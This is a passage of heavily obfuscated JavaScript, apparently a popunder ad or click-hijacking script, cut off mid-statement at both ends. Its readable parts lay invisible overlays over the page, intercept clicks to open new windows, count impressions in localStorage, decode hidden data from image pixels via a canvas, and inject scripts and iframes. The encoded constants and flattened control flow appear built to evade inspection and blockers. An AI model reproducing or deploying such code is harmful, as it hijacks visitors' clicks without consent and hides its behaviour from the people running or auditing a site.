$.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new 